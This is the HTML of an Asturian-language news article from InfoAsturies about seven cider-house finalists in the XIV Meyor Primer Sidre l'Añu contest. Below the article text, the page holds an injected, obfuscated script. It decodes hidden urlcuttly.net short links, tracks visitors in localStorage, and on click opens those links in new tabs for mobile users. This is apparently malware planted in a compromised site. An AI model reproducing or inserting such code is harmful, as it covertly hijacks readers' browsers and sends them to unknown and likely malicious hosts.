  <meta property="og:type" content="article"/>
  <meta property="og:description" content="La sidra de Peñon, Quelo, Fonciello, Germán, La Morena, Alonso y Cabueñes competirán pol títulu que les reconoz comu la meyor d’esta collecha
El miércoles 20 de marzu cellebraráse la final con estes siete sidres, consideraes les meyores na fase previo.
A lo llargo de la mañana d&#039;ayeri el xuráu de"/>
  <meta property="og:image" content="https://www.infoasturies.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-16-at-20.20.30.jpeg"/>
  <meta property="og:image:url" content="https://www.infoasturies.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-16-at-20.20.30.jpeg"/>
  <meta property="og:image:secure_url" content="https://www.infoasturies.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-16-at-20.20.30.jpeg"/>
  <meta property="article:published_time" content="2024-03-17T11:58:56+00:00"/>
  <meta property="article:modified_time" content="2024-04-15T16:52:42+00:00" />
  <meta property="og:updated_time" content="2024-04-15T16:52:42+00:00" />
  <meta property="article:section" content="Asturies"/>
  <meta property="article:section" content="Cultura"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Siete finalistes p&#039;alcontrar la Meyor Primer Sidre L’Añu"/>
  <meta itemprop="headline" content="Siete finalistes p&#039;alcontrar la Meyor Primer Sidre L’Añu"/>
  <meta itemprop="description" content="La sidra de Peñon, Quelo, Fonciello, Germán, La Morena, Alonso y Cabueñes competirán pol títulu que les reconoz comu la meyor d’esta collecha
El miércoles 20 de marzu cellebraráse la final con estes siete sidres, consideraes les meyores na fase previo.
A lo llargo de la mañana d&#039;ayeri el xuráu de"/>
  <meta itemprop="image" content="https://www.infoasturies.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-16-at-20.20.30.jpeg"/>
  <meta itemprop="datePublished" content="2024-03-17"/>
  <meta itemprop="dateModified" content="2024-04-15T16:52:42+00:00" />
  <meta itemprop="author" content="infoasturies"/>
  <!--<meta itemprop="publisher" content="InfoAsturies"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Siete finalistes p&#039;alcontrar la Meyor Primer Sidre L’Añu"/>
  <meta name="twitter:url" content="https://www.infoasturies.com/as/2024/03/17/siete-finalistes-palcontrar-la-meyor-primer-sidre-lanu/"/>
  <meta name="twitter:description" content="La sidra de Peñon, Quelo, Fonciello, Germán, La Morena, Alonso y Cabueñes competirán pol títulu que les reconoz comu la meyor d’esta collecha
El miércoles 20 de marzu cellebraráse la final con estes siete sidres, consideraes les meyores na fase previo.
A lo llargo de la mañana d&#039;ayeri el xuráu de"/>
  <meta name="twitter:image" content="https://www.infoasturies.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-16-at-20.20.30.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@@infoasturies"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112776054-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112776054-1');
</script>


</head>
<body data-rsssl=1 class="post-template-default single single-post postid-29327 single-format-standard">

<div class="rd-wrapper">
	<header class="rd-post-background">
    
	    <div class="rd-navplus-warp">
        <div class="rd-navplus-middle ">
            <div class="rd-navplus">
                 
				                    
				 	

       
 									<div class="rd-nav-menu">
						<a class="rd-menu-icon"></a>
											</div>
				 
                
				    
    <div class="rd-social rd-social-fa">
    	<ul>
                
                    <li class="fa-facebook"><a href="https://www.facebook.com/InfoAsturies-49446954897/"></a></li>
            
                    <li class="fa-twitter"><a href="https://twitter.com/infoasturies"></a></li>
                
                     <li class="fa-google-plus" ><a href="https://plus.google.com/u/0/"></a></li>
                  
           
        
                
                
                
                
                
                 
                
                
              
                
                
                
        
                
                
                
                </ul>
     </div>
    
            </div>	
        </div>		
    </div>
	    <div class="rd-masthead-warp rd-sticky">
        <div class="rd-masthead-middle ">
            <div class="rd-masthead">
 
				<div class="rd-logo ">
					<h2 class="rd-logo-warp">
													<a  title="InfoAsturies" href="https://www.infoasturies.com/as/">InfoAsturies <img alt="InfoAsturies" src="https://www.infoasturies.com/wp-content/uploads/2017/01/logo3.jpg" width="" height="80" /></a>
                                    
											</h2>
				</div>
                                 
				<div class="none-masthead">
     			 
                    <div class="rd-search"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://www.infoasturies.com/as/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="Search..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div>                        
                         
                     	
    
                        
                      <div class="rd-nav-menu">
                     	<a class="rd-menu-icon"></a>
						<ul id="menu-menu-principal" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://www.infoasturies.com">Portada</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.infoasturies.com/as/category/conceyos/">Conceyos</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8"><a href="https://www.infoasturies.com/as/category/asturies/">Asturies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.infoasturies.com/as/category/mediu-ambiente/">Mediu Ambiente</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.infoasturies.com/as/category/mundiu/">Mundiu</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.infoasturies.com/as/category/economia/">Economía</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://www.infoasturies.com/as/category/cultura/">Cultura</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.infoasturies.com/as/category/sociedallaboral/">Sociedá/Llaboral</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.infoasturies.com/as/category/esportes/">Esportes</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.infoasturies.com/as/category/opinion/">Opinión</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.infoasturies.com/as/category/moceda-y-reciella/">Mocedá y reciella</a></li>
<li id="menu-item-25797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25797"><a href="https://www.infoasturies.com/as/category/xixon-100/">Xixon 100%</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.infoasturies.com/as/contactu/">Contactu</a></li>
</ul>					</div>
                            
                    
  				</div>	
                 
            </div>		
        </div>
    </div>
	
    </header>
 
 
 
<div class="rd-content-warp">

   	<div class="rd-content-middle">
 
		<div  class="rd-breadcrumbs-warp"><ul  class="rd-breadcrumbs rd-post-background"><li><a  href="https://www.infoasturies.com/as/" title="Portada">Portada</a></li><li> &gt; </li><li><a href="https://www.infoasturies.com/as/category/cultura/">Cultura</a></li><li> &gt; </li><li><strong title="Siete finalistes p&#8217;alcontrar la Meyor Primer Sidre L’Añu">Siete finalistes p&#8217;alcontrar la Meyor Primer Sidre L’Añu</strong></li></ul></div>		        
           <div class="rd-row-item rd-row-center_right rd-center"> 
 
         
               				<div class="rd-column-container2">
                <div id="rd_module_signle" class="rd-module-item rd-grid rd-single">
                 
                
                 						<div class="rd-single-item">

		 
		<article class="rd-post-a3  rd-single-post rd-post rd-post-background" id="post-29327">
        
			<div class="post-29327 post type-post status-publish format-standard has-post-thumbnail hentry category-asturies category-cultura tag-fundacion-asturies-xxi tag-meyor-primer-sidre-lanu tag-primer-sidre-lanu-as tag-sidra tag-sidre">
         
				                    
     
    
                    <div class="rd-details">
                        <h3 class="rd-title entry-title">Siete finalistes p&#8217;alcontrar la Meyor Primer Sidre L’Añu</h3>
                          
	<ul class="rd-meta">
 
 			
		    
				
			<li class="rd-date">17 Marzu, 2024</li>
			
    
			
	
			
    
		        
 	 </ul>
     
	                    </div>
                            
                                    
                        <div class="rd-thumb">
                                                         <div class="rd-single-thumbnail"  >
                                    <img width="1600" height="1200" src="https://www.infoasturies.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-16-at-20.20.30.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.infoasturies.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-16-at-20.20.30.jpeg 1600w, https://www.infoasturies.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-16-at-20.20.30-300x225.jpeg 300w, https://www.infoasturies.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-16-at-20.20.30-1000x750.jpeg 1000w, https://www.infoasturies.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-16-at-20.20.30-768x576.jpeg 768w, https://www.infoasturies.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-16-at-20.20.30-1536x1152.jpeg 1536w, https://www.infoasturies.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-16-at-20.20.30-100x75.jpeg 100w, https://www.infoasturies.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-16-at-20.20.30-160x120.jpeg 160w, https://www.infoasturies.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-16-at-20.20.30-280x210.jpeg 280w, https://www.infoasturies.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-16-at-20.20.30-400x300.jpeg 400w, https://www.infoasturies.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-16-at-20.20.30-800x600.jpeg 800w" sizes="(max-width: 1600px) 100vw, 1600px" />                                </div>
                                   
                        </div>
                    
                                    
                            
                <section class="rd-post-content">
                    <p style="text-align: justify;"><span style="font-size: 14pt;"><strong>La sidra de Peñon, Quelo, Fonciello, Germán, La Morena, Alonso y Cabueñes competirán pol títulu que les reconoz comu la meyor d’esta collecha</strong></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>El miércoles 20 de marzu cellebraráse la final con estes siete sidres, consideraes les meyores na fase previo.</strong></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">A lo llargo de la mañana d&#8217;ayeri el xuráu de la XIV Meyor Primer Sidre l&#8217;Añu, presidíu por Manuel G. Busto y compuestu por el campeón d’echaores, Wilkin Aquiles Bautista, los profesores de la Escuela de Hostelería Luis García Ordás, Benedicta Zurro Negro, el propietariu de La Montera Picona, Emilio Rubio Blanco, y los tastiadores Inés G. Nosti, Juan Luis García García, y  Sara Campomanes Álvarez, prebó y valoró les más de 40 sidres presentaes a concursu nuna duple tastia a ciegues que dio como finalistes a siete llagares.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"> A la final, que tendrá llugar a les 18:00 la tardi na sidrería La Montera Picona de Ramón, concurren siete llagares: Peñon (Albandi), Quelo (Tiñana), Fonciello (Tiñana), Germán (Avilés), La Morena (Viella), Alonso (Llangréu) y Cabueñes (Xixón).</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Pa la final, el sistema sedrá igualmente de duple tastia a ciegues, de la que los xuraos escoyerán cuatro sidres pa una tercera tastia, cuya puntuación sumará a lo algamao por esos llagares nes dos primeres prebes, dando como resultáu la sidre ganaora.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Les tasties y deliberaciones del xuráu sedrán abiertes al públicu y una bones finalizáu’l concursu podrán probase les sidres finalistes.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">La sidre ganaor sedrá la Sidre Oficial de la <a href="https://www.lasidra.as/category/eventos-as/psla-as/">XIV Primer Sidre L’Añu</a>, que, pesi a les complicaciones derivaes de la denegación del usu del Muséu del Pueblu d&#8217;Asturies y del retrasu a la hora de conceder otru terrén, se cellebraráse per tolo alto del 28 al 31 de marzu, con un ambiciosu programa d&#8217;actividaes y tola sidre que se quiera al mui competitivu preciu de diez euros por persona</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Sidre sobre la madre</strong></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Dende hai 15 años LA SIDRA y la Fundación Asturies XXI escomenzaron a trabayar pola recuperanza de la sidre ensin trasegar, que práuticamente desapareciere del mercáu pola industrialización de los llagares y l’aplicación xeneralizada de los trasiegos. Ca vuelta son más los llagares que s’animen a comercializar esta triba de sidre y que participen nesti certame.</span></p>
<p>Llucía F. Marqués</p>
<p><img decoding="async" src="https://www.infoasturies.com/wp-content/uploads/2020/01/banner-INFOASTURIES.jpg" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x75\x5a\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x76\x4e\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x46\x74\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x72\x45\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x41\x53\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x50\x77\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x56\x51\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x62\x76\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x73\x7a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x41\x74\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.infoasturies.com/as/2024/03/17/siete-finalistes-palcontrar-la-meyor-primer-sidre-lanu/" data-a2a-title="Siete finalistes p’alcontrar la Meyor Primer Sidre L’Añu"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2024%2F03%2F17%2Fsiete-finalistes-palcontrar-la-meyor-primer-sidre-lanu%2F&amp;linkname=Siete%20finalistes%20p%E2%80%99alcontrar%20la%20Meyor%20Primer%20Sidre%20L%E2%80%99A%C3%B1u" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2024%2F03%2F17%2Fsiete-finalistes-palcontrar-la-meyor-primer-sidre-lanu%2F&amp;linkname=Siete%20finalistes%20p%E2%80%99alcontrar%20la%20Meyor%20Primer%20Sidre%20L%E2%80%99A%C3%B1u" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<p prefix="dct: http://purl.org/dc/terms/ cc: http://creativecommons.org/ns#" class="cc-block">This work is licensed under a <a rel="license" target="_blank" href="https://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International License</a>.</p>
<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->
                </section>
            
                								 				 	<ul class="rd-tags">
		<li><a href="rd-tags">Tags</a><a href="https://www.infoasturies.com/as/tag/fundacion-asturies-xxi/" rel="tag">Fundación Asturies XXI</a><a href="https://www.infoasturies.com/as/tag/meyor-primer-sidre-lanu/" rel="tag">Meyor Primer Sidre l'Añu</a><a href="https://www.infoasturies.com/as/tag/primer-sidre-lanu-as/" rel="tag">Primer Sidre l'Añu</a><a href="https://www.infoasturies.com/as/tag/sidra/" rel="tag">sidra</a><a href="https://www.infoasturies.com/as/tag/sidre/" rel="tag">sidre</a></li>
	</ul>
	 				  
			</div>
		</article>
    
		</div>

  
 
    

 
    
<div class="rd-single-item">
	<div id="comments" class="comments-area rd-thread rd-post-background ">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dexa una rempuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/as/2024/03/17/siete-finalistes-palcontrar-la-meyor-primer-sidre-lanu/#respond" style="display:none;">Cancelar a resposta</a></small></h3><form action="https://www.infoasturies.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">La so direición de corréu lleutrónicu nun sedrá espublizada.</span> <span class="required-field-message">Los campos precisos tan marcaos <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentariu <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Corréu lletrónicu <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Sitiu web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Unviar el comentariu" /> <input type='hidden' name='comment_post_ID' value='29327' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7cc7f81d33" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="125"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio emprega Akismet para reducir o spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende como se procesan os datos dos teus comentarios</a>.</p>
	</div>
</div>                        

                </div>
                </div>
                            <div class="rd-column-sidebar rd-column-right rd-sid-1-4"><section class="rd-main-sidebar rd-sidebar " ><div id="polylang-2" class="widget  widget_polylang"><label class="screen-reader-text" for="lang_choice_polylang-2">Escolla un idioma</label><select name="lang_choice_polylang-2" id="lang_choice_polylang-2" class="pll-switcher-select">
	<option value="https://www.infoasturies.com/as/2024/03/17/siete-finalistes-palcontrar-la-meyor-primer-sidre-lanu/" lang="gl-ES" selected='selected'>Asturiano</option>
	<option value="https://www.infoasturies.com/es/" lang="es-ES">Español</option>

</select>
<script type="text/javascript">
					document.getElementById( "lang_choice_polylang-2" ).addEventListener( "change", function ( event ) { location.href = event.currentTarget.value; } )
				</script></aside></div> 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href=""     >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2022/02/Apoloxía.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href=""     >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2023/12/muyeres-del-llagar.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
